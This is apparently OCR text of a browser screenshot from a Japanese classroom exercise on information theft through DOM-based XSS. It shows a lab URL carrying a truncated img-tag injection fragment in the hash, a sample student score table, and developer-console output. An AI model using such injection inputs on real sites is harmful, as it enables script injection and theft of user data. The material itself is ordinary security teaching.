 ex620: DOM based XSSによる情報の窃取 - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
ex620: DOM based XSS...
192.168.2.187:8080/2ndWeek/ex620.html#"><img src=x one
検索
教科：">
table 182 × 108
学籍番号 氏名 点数
0001 北大太郎 60
②
インスペ... コンソール デバッガ スタイル... パフォー... ネットワ...
ネットワーク(N) CSS(C) JS(J) セキュリティ(U) ロギング(L) td
GET http://192.168.2.187:8080/2ndWeek/x [HTTP/1.1 404 Not Found 0ms]
<table>
Object { 0: <table> , length: 1, prevObject: Object, context: ex620.html:1:0
HTMLDocument → ex620.html, selector: "table" }
innerHTML: <td>北大太郎</td> <td>60</td
outerHTML: "<table border=…body></table>"
①
③